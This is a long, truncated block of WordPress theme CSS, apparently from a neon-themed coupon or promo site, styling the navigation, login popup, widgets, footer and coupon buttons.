input[type="text"], .penci-login-register input[type="email"], .penci-login-register input[type="text"], .penci-login-register input[type="password"], .penci-login-register input[type="number"], body, textarea, #respond textarea, .widget input[type="text"], .widget input[type="email"], .widget input[type="date"], .widget input[type="number"], .wpcf7 textarea, .mc4wp-form input, #respond input, div.wpforms-container .wpforms-form.wpforms-form input[type=date], div.wpforms-container .wpforms-form.wpforms-form input[type=datetime], div.wpforms-container .wpforms-form.wpforms-form input[type=datetime-local], div.wpforms-container .wpforms-form.wpforms-form input[type=email], div.wpforms-container .wpforms-form.wpforms-form input[type=month], div.wpforms-container .wpforms-form.wpforms-form input[type=number], div.wpforms-container .wpforms-form.wpforms-form input[type=password], div.wpforms-container .wpforms-form.wpforms-form input[type=range], div.wpforms-container .wpforms-form.wpforms-form input[type=search], div.wpforms-container .wpforms-form.wpforms-form input[type=tel], div.wpforms-container .wpforms-form.wpforms-form input[type=text], div.wpforms-container .wpforms-form.wpforms-form input[type=time], div.wpforms-container .wpforms-form.wpforms-form input[type=url], div.wpforms-container .wpforms-form.wpforms-form input[type=week], div.wpforms-container .wpforms-form.wpforms-form select, div.wpforms-container .wpforms-form.wpforms-form textarea, .wpcf7 input, form.pc-searchform input.search-input, ul.homepage-featured-boxes .penci-fea-in h4, .widget.widget_categories ul li span.category-item-count, .about-widget .about-me-heading, .widget ul.side-newsfeed li .side-item .side-item-text .side-item-meta { font-weight: 400 } #navigation .menu > li > a, #navigation ul.menu ul.sub-menu li > a, .navigation ul.menu ul.sub-menu li > a, .penci-menu-hbg .menu li a, #sidebar-nav .menu li a { font-family: 'Rubik', sans-serif; font-weight: normal; } .penci-hide-tagupdated{ display: none !important; } body { --pchead-wei: 500; } .featured-area .penci-image-holder, .featured-area .penci-slider4-overlay, .featured-area .penci-slide-overlay .overlay-link, .featured-style-29 .featured-slider-overlay, .penci-slider38-overlay{ border-radius: ; -webkit-border-radius: ; } .penci-featured-content-right:before{ border-top-right-radius: ; border-bottom-right-radius: ; } .penci-flat-overlay .penci-slide-overlay .penci-mag-featured-content:before{ border-bottom-left-radius: ; border-bottom-right-radius: ; } .container-single .post-image{ border-radius: ; -webkit-border-radius: ; } .penci-mega-thumbnail .penci-image-holder{ border-radius: ; -webkit-border-radius: ; } .penci-magazine-slider .mag-item-1 .mag-meta-child span:after, .penci-magazine-slider .mag-meta-child span:after, .post-box-meta-single > span:before, .standard-top-meta > span:before, .penci-mag-featured-content .feat-meta > span:after, .penci-featured-content .feat-text .feat-meta > span:after, .featured-style-35 .featured-content-excerpt .feat-meta > span:after, .penci-post-box-meta .penci-box-meta span:after, .grid-post-box-meta span:after, .overlay-post-box-meta > div:after{ box-sizing: border-box; -webkit-box-sizing: border-box; width: 4px; height: 4px; border: 2px solid; border-radius: 2px; transform: translateY(-2px); -webkit-transform: translateY(-2px); } .cat > a.penci-cat-name:after{ width: 4px; height: 4px; box-sizing: border-box; -webkit-box-sizing: border-box; transform: none; border-radius: 2px; margin-top: -2px; } #navigation .menu > li > a, #navigation ul.menu ul.sub-menu li > a, .navigation ul.menu ul.sub-menu li > a, .penci-menu-hbg .menu li a, #sidebar-nav .menu li a, #navigation .penci-megamenu .penci-mega-child-categories a, .navigation .penci-megamenu .penci-mega-child-categories a{ font-weight: 500; } #logo a { max-width:320px; width: 100%; } @media only screen and (max-width: 960px) and (min-width: 768px){ #logo img{ max-width: 100%; } } body{ --pcaccent-cl: #304ffe; } .penci-menuhbg-toggle:hover .lines-button:after, .penci-menuhbg-toggle:hover .penci-lines:before, .penci-menuhbg-toggle:hover .penci-lines:after,.tags-share-box.tags-share-box-s2 .post-share-plike,.penci-video_playlist .penci-playlist-title,.pencisc-column-2.penci-video_playlist .penci-video-nav .playlist-panel-item, .pencisc-column-1.penci-video_playlist .penci-video-nav .playlist-panel-item,.penci-video_playlist .penci-custom-scroll::-webkit-scrollbar-thumb, .pencisc-button, .post-entry .pencisc-button, .penci-dropcap-box, .penci-dropcap-circle, .penci-login-register input[type="submit"]:hover, .penci-ld .penci-ldin:before, .penci-ldspinner > div{ background: #304ffe; } a, .post-entry .penci-portfolio-filter ul li a:hover, .penci-portfolio-filter ul li a:hover, .penci-portfolio-filter ul li.active a, .post-entry .penci-portfolio-filter ul li.active a, .penci-countdown .countdown-amount, .archive-box h1, .post-entry a, .container.penci-breadcrumb span a:hover,.container.penci-breadcrumb a:hover, .post-entry blockquote:before, .post-entry blockquote cite, .post-entry blockquote .author, .wpb_text_column blockquote:before, .wpb_text_column blockquote cite, .wpb_text_column blockquote .author, .penci-pagination a:hover, ul.penci-topbar-menu > li a:hover, div.penci-topbar-menu > ul > li a:hover, .penci-recipe-heading a.penci-recipe-print,.penci-review-metas .penci-review-btnbuy, .main-nav-social a:hover, .widget-social .remove-circle a:hover i, .penci-recipe-index .cat > a.penci-cat-name, #bbpress-forums li.bbp-body ul.forum li.bbp-forum-info a:hover, #bbpress-forums li.bbp-body ul.topic li.bbp-topic-title a:hover, #bbpress-forums li.bbp-body ul.forum li.bbp-forum-info .bbp-forum-content a, #bbpress-forums li.bbp-body ul.topic p.bbp-topic-meta a, #bbpress-forums .bbp-breadcrumb a:hover, #bbpress-forums .bbp-forum-freshness a:hover, #bbpress-forums .bbp-topic-freshness a:hover, #buddypress ul.item-list li div.item-title a, #buddypress ul.item-list li h4 a, #buddypress .activity-header a:first-child, #buddypress .comment-meta a:first-child, #buddypress .acomment-meta a:first-child, div.bbp-template-notice a:hover, .penci-menu-hbg .menu li a .indicator:hover, .penci-menu-hbg .menu li a:hover, #sidebar-nav .menu li a:hover, .penci-rlt-popup .rltpopup-meta .rltpopup-title:hover, .penci-video_playlist .penci-video-playlist-item .penci-video-title:hover, .penci_list_shortcode li:before, .penci-dropcap-box-outline, .penci-dropcap-circle-outline, .penci-dropcap-regular, .penci-dropcap-bold{ color: #304ffe; } .penci-home-popular-post ul.slick-dots li button:hover, .penci-home-popular-post ul.slick-dots li.slick-active button, .post-entry blockquote .author span:after, .error-image:after, .error-404 .go-back-home a:after, .penci-header-signup-form, .woocommerce span.onsale, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce nav.woocommerce-pagination ul li span.current, .woocommerce div.product .entry-summary div[itemprop="description"]:before, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote .author span:after, .woocommerce div.product .woocommerce-tabs #tab-description blockquote .author span:after, .woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, .pcheader-icon.shoping-cart-icon > a > span, #penci-demobar .buy-button, #penci-demobar .buy-button:hover, .penci-recipe-heading a.penci-recipe-print:hover,.penci-review-metas .penci-review-btnbuy:hover, .penci-review-process span, .penci-review-score-total, #navigation.menu-style-2 ul.menu ul.sub-menu:before, #navigation.menu-style-2 .menu ul ul.sub-menu:before, .penci-go-to-top-floating, .post-entry.blockquote-style-2 blockquote:before, #bbpress-forums #bbp-search-form .button, #bbpress-forums #bbp-search-form .button:hover, .wrapper-boxed .bbp-pagination-links span.current, #bbpress-forums #bbp_reply_submit:hover, #bbpress-forums #bbp_topic_submit:hover,#main .bbp-login-form .bbp-submit-wrapper button[type="submit"]:hover, #buddypress .dir-search input[type=submit], #buddypress .groups-members-search input[type=submit], #buddypress button:hover, #buddypress a.button:hover, #buddypress a.button:focus, #buddypress input[type=button]:hover, #buddypress input[type=reset]:hover, #buddypress ul.button-nav li a:hover, #buddypress ul.button-nav li.current a, #buddypress div.generic-button a:hover, #buddypress .comment-reply-link:hover, #buddypress input[type=submit]:hover, #buddypress div.pagination .pagination-links .current, #buddypress div.item-list-tabs ul li.selected a, #buddypress div.item-list-tabs ul li.current a, #buddypress div.item-list-tabs ul li a:hover, #buddypress table.notifications thead tr, #buddypress table.notifications-settings thead tr, #buddypress table.profile-settings thead tr, #buddypress table.profile-fields thead tr, #buddypress table.wp-profile-fields thead tr, #buddypress table.messages-notices thead tr, #buddypress table.forum thead tr, #buddypress input[type=submit] { background-color: #304ffe; } .penci-pagination ul.page-numbers li span.current, #comments_pagination span { color: #fff; background: #304ffe; border-color: #304ffe; } .footer-instagram h4.footer-instagram-title > span:before, .woocommerce nav.woocommerce-pagination ul li span.current, .penci-pagination.penci-ajax-more a.penci-ajax-more-button:hover, .penci-recipe-heading a.penci-recipe-print:hover,.penci-review-metas .penci-review-btnbuy:hover, .home-featured-cat-content.style-14 .magcat-padding:before, .wrapper-boxed .bbp-pagination-links span.current, #buddypress .dir-search input[type=submit], #buddypress .groups-members-search input[type=submit], #buddypress button:hover, #buddypress a.button:hover, #buddypress a.button:focus, #buddypress input[type=button]:hover, #buddypress input[type=reset]:hover, #buddypress ul.button-nav li a:hover, #buddypress ul.button-nav li.current a, #buddypress div.generic-button a:hover, #buddypress .comment-reply-link:hover, #buddypress input[type=submit]:hover, #buddypress div.pagination .pagination-links .current, #buddypress input[type=submit], form.pc-searchform.penci-hbg-search-form input.search-input:hover, form.pc-searchform.penci-hbg-search-form input.search-input:focus, .penci-dropcap-box-outline, .penci-dropcap-circle-outline { border-color: #304ffe; } .woocommerce .woocommerce-error, .woocommerce .woocommerce-info, .woocommerce .woocommerce-message { border-top-color: #304ffe; } .penci-slider ol.penci-control-nav li a.penci-active, .penci-slider ol.penci-control-nav li a:hover, .penci-related-carousel .owl-dot.active span, .penci-owl-carousel-slider .owl-dot.active span{ border-color: #304ffe; background-color: #304ffe; } .woocommerce .woocommerce-message:before, .woocommerce form.checkout table.shop_table .order-total .amount, .woocommerce ul.products li.product .price ins, .woocommerce ul.products li.product .price, .woocommerce div.product p.price ins, .woocommerce div.product span.price ins, .woocommerce div.product p.price, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote:before, .woocommerce div.product .woocommerce-tabs #tab-description blockquote:before, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote cite, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote .author, .woocommerce div.product .woocommerce-tabs #tab-description blockquote cite, .woocommerce div.product .woocommerce-tabs #tab-description blockquote .author, .woocommerce div.product .product_meta > span a:hover, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .woocommerce ul.cart_list li .amount, .woocommerce ul.product_list_widget li .amount, .woocommerce table.shop_table td.product-name a:hover, .woocommerce table.shop_table td.product-price span, .woocommerce table.shop_table td.product-subtotal span, .woocommerce-cart .cart-collaterals .cart_totals table td .amount, .woocommerce .woocommerce-info:before, .woocommerce div.product span.price, .penci-container-inside.penci-breadcrumb span a:hover,.penci-container-inside.penci-breadcrumb a:hover { color: #304ffe; } .standard-content .penci-more-link.penci-more-link-button a.more-link, .penci-readmore-btn.penci-btn-make-button a, .penci-featured-cat-seemore.penci-btn-make-button a{ background-color: #304ffe; color: #fff; } .penci-vernav-toggle:before{ border-top-color: #304ffe; color: #fff; } .penci-top-bar, .penci-topbar-trending .penci-owl-carousel .owl-item, ul.penci-topbar-menu ul.sub-menu, div.penci-topbar-menu > ul ul.sub-menu, .pctopbar-login-btn .pclogin-sub{ background-color: #111111; } .headline-title.nticker-style-3:after{ border-color: #111111; } .penci-lgpop-title{font-size:28px;}@media only screen and (max-width: 479px){.penci-lgpop-title{font-size:24px;}} .penci-topbar-social .pctopbar-login-btn a{ color: #ffffff; } .penci-topbar-social .pctopbar-login-btn a:hover{ color: #ffffff; } #penci-login-popup .penci-ld .penci-ldin:before{ background-color: #ffffff; } #penci-login-popup, #penci-login-popup:before, #penci-login-popup.ajax-loading:before{ background-color: #304ffe; } #penci-login-popup, #penci-login-popup:before, #penci-login-popup.ajax-loading:before{ background: linear-gradient( 135deg ,#304ffe 0%,#020029 100%); } #penci-login-popup:before{ opacity: 0.7; } #penci-login-popup:after{ background-image: url('http://72.167.250.81/neonpolice/wp-content/uploads/2022/08/fantasy-2049567_1280.jpg');background-size: auto;; } .mfp-close-btn-in #penci-login-popup .mfp-close{ color: #ffffff; } .penci-lgpop-title{ color: #ffffff; } #penci-login-popup .penci-login input[type="text"], #penci-login-popup .penci-login input[type="password"], #penci-login-popup .penci-login input[type="email"]{ color: #ffffff; } #penci-login-popup .penci-login input[type="text"]::-webkit-input-placeholder, #penci-login-popup .penci-login input[type="password"]::-webkit-input-placeholder, #penci-login-popup .penci-login input[type="email"]::-webkit-input-placeholder{ color: #ffffff; } #penci-login-popup .penci-login input[type="text"]::-ms-input-placeholder, #penci-login-popup .penci-login input[type="password"]::-ms-input-placeholder, #penci-login-popup .penci-login input[type="email"]::-ms-input-placeholder{ color: #ffffff; } #penci-login-popup .penci-login input[type="text"]::placeholder, #penci-login-popup .penci-login input[type="password"]::placeholder, #penci-login-popup .penci-login input[type="email"]::placeholder{ color: #ffffff; } #penci-login-popup .penci-login input[type="text"], #penci-login-popup .penci-login input[type="password"], #penci-login-popup .penci-login input[type="email"]{ border-color: #636363; } #penci-login-popup .penci-login input[type="submit"]{ background-color: #111111; } #penci-login-popup .penci-login input[type="submit"]:hover{ background-color: #222222; } #penci-login-popup, #penci-login-popup p:not(.message){ color: #ffffff; } #penci-login-popup a, #penci-login-popup a:hover{ color: #ffffff; } #navigation ul.menu > li > a:before, #navigation .menu > ul > li > a:before{ content: none; } #navigation .menu > li > a:hover, #navigation .menu li.current-menu-item > a, #navigation .menu > li.current_page_item > a, #navigation .menu > li:hover > a, #navigation .menu > li.current-menu-ancestor > a, #navigation .menu > li.current-menu-item > a, #navigation .menu .sub-menu li a:hover, #navigation .menu .sub-menu li.current-menu-item > a, #navigation .sub-menu li:hover > a { color: #304ffe; } #navigation ul.menu > li > a:before, #navigation .menu > ul > li > a:before { background: #304ffe; } #navigation .penci-megamenu .penci-mega-child-categories a.cat-active, #navigation .menu .penci-megamenu .penci-mega-child-categories a:hover, #navigation .menu .penci-megamenu .penci-mega-latest-posts .penci-mega-post a:hover { color: #304ffe; } #navigation .penci-megamenu .penci-mega-thumbnail .mega-cat-name { background: #304ffe; } #navigation ul.menu > li > a, #navigation .menu > ul > li > a { font-size: 13px; } #navigation .penci-megamenu .post-mega-title a, .pc-builder-element .navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts .penci-mega-post .post-mega-title a{ font-size:13px; } #navigation .penci-megamenu .post-mega-title a, .pc-builder-element .navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts .penci-mega-post .post-mega-title a{ text-transform: none; } #navigation .menu .sub-menu li a:hover, #navigation .menu .sub-menu li.current-menu-item > a, #navigation .sub-menu li:hover > a { color: #304ffe; } #navigation.menu-style-2 ul.menu ul.sub-menu:before, #navigation.menu-style-2 .menu ul ul.sub-menu:before { background-color: #304ffe; } .penci-header-signup-form { padding-top: px; padding-bottom: px; } .header-social a:hover i, .main-nav-social a:hover, .penci-menuhbg-toggle:hover .lines-button:after, .penci-menuhbg-toggle:hover .penci-lines:before, .penci-menuhbg-toggle:hover .penci-lines:after { color: #304ffe; } #sidebar-nav .menu li a:hover, .header-social.sidebar-nav-social a:hover i, #sidebar-nav .menu li a .indicator:hover, #sidebar-nav .menu .sub-menu li a .indicator:hover{ color: #304ffe; } #sidebar-nav-logo:before{ background-color: #304ffe; } .penci-slide-overlay .overlay-link, .penci-slider38-overlay, .penci-flat-overlay .penci-slide-overlay .penci-mag-featured-content:before { opacity: ; } .penci-item-mag:hover .penci-slide-overlay .overlay-link, .featured-style-38 .item:hover .penci-slider38-overlay, .penci-flat-overlay .penci-item-mag:hover .penci-slide-overlay .penci-mag-featured-content:before { opacity: ; } .penci-featured-content .featured-slider-overlay { opacity: ; } .featured-style-29 .featured-slider-overlay { opacity: ; } .penci-grid li.typography-style .overlay-typography { opacity: ; } .penci-grid li.typography-style:hover .overlay-typography { opacity: ; } .penci-grid > li, .grid-featured, .penci-grid li.typography-style, .grid-mixed, .penci-grid .list-post.list-boxed-post, .penci-masonry .item-masonry, article.standard-article, .penci-grid li.list-post, .grid-overlay, .penci-grid li.list-post.penci-slistp{ margin-bottom: 40px; } .penci-grid li.list-post, .penci-grid li.list-post.penci-slistp{ padding-bottom: 40px; } .penci-layout-mixed-3 .penci-grid li.penci-slistp, .penci-layout-mixed-4 .penci-grid li.penci-slistp{ padding-bottom: 0px; margin-bottom: 0px; padding-top: 40px; } .penci-layout-mixed-3 .penci-grid li.penci-slistp ~ .penci-slistp, .penci-layout-mixed-4 .penci-grid li.penci-slistp ~ .penci-slistp{ margin-top: 40px; } .penci-grid li.list-post{ margin-bottom: 30px; padding-bottom: 30px; } @media only screen and (min-width: 961px){ .penci-single-style-10 .penci-single-s10-content, .container.penci_sidebar.right-sidebar #main{ padding-right: 40px; } .penci-single-style-10.penci_sidebar.left-sidebar .penci-single-s10-content, .container.penci_sidebar.left-sidebar #main,.penci-woo-page-container.penci_sidebar.left-sidebar .sidebar-both .penci-single-product-sidebar-wrap,.penci-woo-page-container.penci_sidebar.left-sidebar .sidebar-bottom .penci-single-product-bottom-container .bottom-content{ padding-left: 40px; } } @media only screen and (min-width: 1201px){ .layout-14_12_14 .penci-main-content, .container.two-sidebar #main{ padding-left: 40px; padding-right: 40px; } } .penci-sidebar-content .widget, .penci-sidebar-content.pcsb-boxed-whole { margin-bottom: 40px; } .penci-sidebar-content.pcsb-boxed-widget .widget.widget_custom_html{ padding: 0; border: none; background: none; } .penci-sidebar-content.style-11 .penci-border-arrow .inner-arrow, .penci-sidebar-content.style-12 .penci-border-arrow .inner-arrow, .penci-sidebar-content.style-14 .penci-border-arrow .inner-arrow:before, .penci-sidebar-content.style-13 .penci-border-arrow .inner-arrow, .penci-sidebar-content .penci-border-arrow .inner-arrow, .penci-sidebar-content.style-15 .penci-border-arrow .inner-arrow{ background-color: #555555; } .penci-sidebar-content.style-2 .penci-border-arrow:after{ border-top-color: #555555; } .penci-sidebar-content.style-15 .penci-border-arrow:before{ background-color: #111111; } .penci-sidebar-content.style-15 .penci-border-arrow:after{ color: #ffffff; } .penci-sidebar-content .penci-border-arrow .inner-arrow { color: #ffffff; } #widget-area { padding: 40px 0; } .footer-widget-wrapper .widget .widget-title .inner-arrow{ font-size: 16px; } ul.footer-socials li a i{ font-size: 16px; } ul.footer-socials li a svg{ width: 16px; } #widget-area { background-color: #191919; } #widget-area { border-color: #191919; } .footer-widget-wrapper, .footer-widget-wrapper .widget.widget_categories ul li, .footer-widget-wrapper .widget.widget_archive ul li, .footer-widget-wrapper .widget input[type="text"], .footer-widget-wrapper .widget input[type="email"], .footer-widget-wrapper .widget input[type="date"], .footer-widget-wrapper .widget input[type="number"], .footer-widget-wrapper .widget input[type="search"] { color: #ffffff; } .footer-widget-wrapper .widget ul li, .footer-widget-wrapper .widget ul ul, .footer-widget-wrapper .widget input[type="text"], .footer-widget-wrapper .widget input[type="email"], .footer-widget-wrapper .widget input[type="date"], .footer-widget-wrapper .widget input[type="number"], .footer-widget-wrapper .widget input[type="search"] { border-color: #252525; } .footer-widget-wrapper .widget .widget-title { color: #ffffff; } .footer-widget-wrapper .widget .widget-title .inner-arrow { border-color: #333333; } .footer-widget-wrapper .widget .widget-title .inner-arrow { border-bottom-width: 2px; } .footer-widget-wrapper a, .footer-widget-wrapper .widget ul.side-newsfeed li .side-item .side-item-text h4 a, .footer-widget-wrapper .widget a, .footer-widget-wrapper .widget-social a i, .footer-widget-wrapper .widget-social a span, .footer-widget-wrapper .widget ul.side-newsfeed li .side-item .side-item-text .side-item-meta a{ color: #ffffff; } .footer-widget-wrapper .widget-social a:hover i{ color: #fff; } .footer-widget-wrapper .penci-tweets-widget-content .icon-tweets, .footer-widget-wrapper .penci-tweets-widget-content .tweet-intents a, .footer-widget-wrapper .penci-tweets-widget-content .tweet-intents span:after, .footer-widget-wrapper .widget ul.side-newsfeed li .side-item .side-item-text h4 a:hover, .footer-widget-wrapper .widget a:hover, .footer-widget-wrapper .widget-social a:hover span, .footer-widget-wrapper a:hover, .footer-widget-wrapper .widget-social.remove-circle a:hover i, .footer-widget-wrapper .widget ul.side-newsfeed li .side-item .side-item-text .side-item-meta a:hover{ color: #304ffe; } .footer-widget-wrapper .widget .tagcloud a:hover, .footer-widget-wrapper .widget-social a:hover i, .footer-widget-wrapper .mc4wp-form input[type="submit"]:hover, .footer-widget-wrapper .widget input[type="submit"]:hover,.footer-widget-wrapper .penci-user-logged-in .penci-user-action-links a:hover, .footer-widget-wrapper .widget button[type="submit"]:hover { color: #fff; background-color: #304ffe; border-color: #304ffe; } .footer-widget-wrapper .about-widget .about-me-heading:before { border-color: #304ffe; } .footer-widget-wrapper .penci-tweets-widget-content .tweet-intents-inner:before, .footer-widget-wrapper .penci-tweets-widget-content .tweet-intents-inner:after { background-color: #304ffe; } .footer-widget-wrapper .penci-owl-carousel.penci-tweets-slider .owl-dots .owl-dot.active span, .footer-widget-wrapper .penci-owl-carousel.penci-tweets-slider .owl-dots .owl-dot:hover span { border-color: #304ffe; background: #304ffe; } .footer-socials-section, .penci-footer-social-moved{ border-color: #212121; } #footer-section, .penci-footer-social-moved{ background-color: #111111; } .penci-user-logged-in .penci-user-action-links a, .penci-login-register input[type="submit"], .widget input[type="submit"], .widget button[type="submit"], .contact-form input[type=submit], #respond #submit, .wpcf7 input[type="submit"], .widget_wysija input[type="submit"], div.wpforms-container .wpforms-form.wpforms-form input[type=submit], div.wpforms-container .wpforms-form.wpforms-form button[type=submit], div.wpforms-container .wpforms-form.wpforms-form .wpforms-page-button, .mc4wp-form input[type=submit]{ background-color: #555555; } .pcdark-mode .penci-user-logged-in .penci-user-action-links a, .pcdark-mode .penci-login-register input[type="submit"], .pcdark-mode .widget input[type="submit"], .pcdark-mode .widget button[type="submit"], .pcdark-mode .contact-form input[type=submit], .pcdark-mode #respond #submit, .pcdark-mode .wpcf7 input[type="submit"], .pcdark-mode .widget_wysija input[type="submit"], .pcdark-mode div.wpforms-container .wpforms-form.wpforms-form input[type=submit], .pcdark-mode div.wpforms-container .wpforms-form.wpforms-form button[type=submit], .pcdark-mode div.wpforms-container .wpforms-form.wpforms-form .wpforms-page-button, .pcdark-mode .mc4wp-form input[type=submit]{ background-color: #555555; } .penci-user-logged-in .penci-user-action-links a, .penci-login-register input[type="submit"], .widget input[type="submit"], .widget button[type="submit"], .contact-form input[type=submit], #respond #submit, .wpcf7 input[type="submit"], .widget_wysija input[type="submit"], div.wpforms-container .wpforms-form.wpforms-form input[type=submit], div.wpforms-container .wpforms-form.wpforms-form button[type=submit], div.wpforms-container .wpforms-form.wpforms-form .wpforms-page-button, .mc4wp-form input[type=submit]{ color: #ffffff; } .pcdark-mode .penci-user-logged-in .penci-user-action-links a, .pcdark-mode .penci-login-register input[type="submit"], .pcdark-mode .widget input[type="submit"], .pcdark-mode .widget button[type="submit"], .pcdark-mode .contact-form input[type=submit], .pcdark-mode #respond #submit, .pcdark-mode .wpcf7 input[type="submit"], .pcdark-mode .widget_wysija input[type="submit"], .pcdark-mode div.wpforms-container .wpforms-form.wpforms-form input[type=submit], .pcdark-mode div.wpforms-container .wpforms-form.wpforms-form button[type=submit], .pcdark-mode div.wpforms-container .wpforms-form.wpforms-form .wpforms-page-button, .pcdark-mode .mc4wp-form input[type=submit]{ color: #ffffff; } .wp-block-search .wp-block-search__button svg{ fill: #ffffff; } .penci-user-logged-in .penci-user-action-links a:hover, .penci-login-register input[type="submit"]:hover, .footer-widget-wrapper .widget button[type="submit"]:hover,.footer-widget-wrapper .mc4wp-form input[type="submit"]:hover, .footer-widget-wrapper .widget input[type="submit"]:hover,.widget input[type="submit"]:hover, .widget button[type="submit"]:hover, .contact-form input[type=submit]:hover, #respond #submit:hover, .wpcf7 input[type="submit"]:hover, .widget_wysija input[type="submit"]:hover, div.wpforms-container .wpforms-form.wpforms-form input[type=submit]:hover, div.wpforms-container .wpforms-form.wpforms-form button[type=submit]:hover, div.wpforms-container .wpforms-form.wpforms-form .wpforms-page-button:hover, .mc4wp-form input[type=submit]:hover{ background-color: #000000; } .post-entry blockquote.wp-block-quote p, .wpb_text_column blockquote.wp-block-quote p, .post-entry blockquote, .post-entry blockquote p, .wpb_text_column blockquote, .wpb_text_column blockquote p, .woocommerce .page-description blockquote, .woocommerce .page-description blockquote p{ font-size: 21px; } .post-entry blockquote cite, .post-entry blockquote .author, .wpb_text_column blockquote cite, .wpb_text_column blockquote .author, .woocommerce .page-description blockquote cite, .woocommerce .page-description blockquote .author, .post-entry blockquote.wp-block-quote cite, .wpb_text_column blockquote.wp-block-quote cite{ font-size: 13px; } .post-share a, .post-share .count-number-like, .tags-share-box.tags-share-box-2_3 .penci-social-share-text{ font-size: 15px; } .penci-rlt-popup .rtlpopup-heading{ font-size: 16px; } .penci-rlt-popup .rltpopup-meta .rltpopup-title{ font-size: 14px; } .container-single .post-pagination h5 { text-transform: none; } .container-single .item-related h3 a { text-transform: none; } .pcilrp-heading span{font-size:16px;} .penci-ilrelated-posts .pcilrp-item-grid .pcilrp-title a, .penci-ilrelated-posts .pcilrp-item-list a{ font-size: 14px; } .pcilrp-meta{ font-size: 12px; } .pcilrp-heading span:after{ border-color: #e5e5e5; } ul.homepage-featured-boxes .penci-fea-in:hover h4 span { color: #304ffe; } .penci-home-popular-post .item-related h3 a:hover { color: #304ffe; } .penci-homepage-title.style-14 .inner-arrow:before, .penci-homepage-title.style-11 .inner-arrow, .penci-homepage-title.style-12 .inner-arrow, .penci-homepage-title.style-13 .inner-arrow, .penci-homepage-title .inner-arrow, .penci-homepage-title.style-15 .inner-arrow{ background-color: #304ffe; } .penci-border-arrow.penci-homepage-title.style-2:after{ border-top-color: #304ffe; } .penci-homepage-title.style-7 .inner-arrow:before, .penci-homepage-title.style-9 .inner-arrow:before{ background-color: #304ffe; } .penci-homepage-title.style-15.penci-border-arrow:before{ background-color: #0021dc; } .penci-homepage-title.style-15.penci-border-arrow:after{ color: #ffffff; } .penci-homepage-title .inner-arrow, .penci-homepage-title.penci-magazine-title .inner-arrow a { color: #ffffff; } .home-featured-cat-content .magcat-detail h3 a:hover { color: #304ffe; } .home-featured-cat-content .grid-post-box-meta span a:hover { color: #304ffe; } .home-featured-cat-content .first-post .magcat-detail .mag-header:after { background: #304ffe; } .penci-slider ol.penci-control-nav li a.penci-active, .penci-slider ol.penci-control-nav li a:hover { border-color: #304ffe; background: #304ffe; } .home-featured-cat-content .mag-photo .mag-overlay-photo { opacity: ; } .home-featured-cat-content .mag-photo:hover .mag-overlay-photo { opacity: ; } .inner-item-portfolio:hover .penci-portfolio-thumbnail a:after { opacity: ; } .penci-menuhbg-toggle { width: 18px; } .penci-menuhbg-toggle .penci-menuhbg-inner { height: 18px; } .penci-menuhbg-toggle .penci-lines, .penci-menuhbg-wapper{ width: 18px; } .penci-menuhbg-toggle .lines-button{ top: 8px; } .penci-menuhbg-toggle .penci-lines:before{ top: 5px; } .penci-menuhbg-toggle .penci-lines:after{ top: -5px; } .penci-menuhbg-toggle:hover .lines-button:after, .penci-menuhbg-toggle:hover .penci-lines:before, .penci-menuhbg-toggle:hover .penci-lines:after{ transform: translateX(28px); } .penci-menuhbg-toggle .lines-button.penci-hover-effect{ left: -28px; } .penci-menu-hbg-inner .penci-hbg_sitetitle{ font-size: 18px; } .penci-menu-hbg-inner .penci-hbg_desc{ font-size: 14px; } .banner .pcbg-heading { background: #e0e0e0!important; } .banner .pcbg-heading .pcbg-title{ background-color: } .pcilrp-meta { display: none; } #header { margin-bottom: 15px !important; } @media(min-width: 600px){ .footer-menu-wrap { display: block; text-align: center; margin-bottom: 10px; float: right; } div#footer-copyright { float: left; } #footer-section { padding: 15px; } } #e0e0e0!important; } .pcilrp-meta { display: none; } @media(min-width: 600px){ .footer-menu-wrap { display: block; text-align: center; margin-bottom: 10px; float: right; } div#footer-copyright { float: left; } #footer-section { padding: 15px; } } .affcoups .affcoups-coupons-list .affcoups-coupon__discount { top: -23px !important; border-radius:21px 0px; } .affcoups .affcoups-coupons-grid .affcoups-coupon__discount { top: -23px !important; border-radius:21px 0px; } .neon-p{ font-size:17px !important; } .neon-img{ --c: #cb00d6d9;/* the border color */ --b: 4px; /* the border thickness*/ --g: 0px; /* the gap on hover */ padding: calc(var(--g) + var(--b)); --_g: #0000 25%,var(--c) 0; background: conic-gradient(from 180deg at top var(--b) right var(--b),var(--_g)) var(--_i,200%) 0 /200% var(--_i,var(--b)) no-repeat, conic-gradient( at bottom var(--b) left var(--b),var(--_g)) 0 var(--_i,200%)/var(--_i,var(--b)) 200% no-repeat; transition: .3s, background-position .3s .3s; cursor: pointer; border:2px solid black; } .neon-img:hover { --_i: 100%; transition: .3s, background-size .3s .3s; border:none; } .affcoups .affcoups-coupon__discount { background: #d500d3; color: white; } .affcoups a.affcoups-coupon__button { background: #d500d3; color: white !important; } .affcoups a.affcoups-coupon__button:active, .affcoups a.affcoups-coupon__button:focus, .affcoups a.affcoups-coupon__button:hover { background-color: #d500d39c; color: #222; } .affcoups a.affcoups-coupon__button--code-reveal .affcoups-coupon__button-text { background: #d500d3; } .affcoups a.affcoups-coupon__button--code-reveal .affcoups-coupon__button-text:after { border-left: 36px solid #d500d3; } .affcoups a.affcoups-coupon__button--code-reveal .affcoups-coupon__button-code { background: #ffa1fe; } .affcoups .affcoups-coupons-grid .affcoups-coupon__title { font-size: 16px; } .affcoups .affcoups-coupons-grid__item { margin: 16px 2%; } #promo-page .elementor-col-25{ width:50%; } #trp-floater-ls.trp-bottom-right { top: auto; bottom: 0; right: 5%; min-width: 120px; } .tp-acco .elementor-tab-title { background-color: #f7f9fb; padding: 14px 10px !important; border: 1px solid transparent; } .tp-acco .elementor-accordion .elementor-accordion-item { margin-bottom: 12px; border : 1px solid transparent; } .tp-acco .elementor-accordion .elementor-tab-content { padding: 15px 20px; border-top: none; } .tp-trust li a { color: #3A8DCE; } /* card */ .cd-w > div { box-shadow: 0px 1px 4px 0px 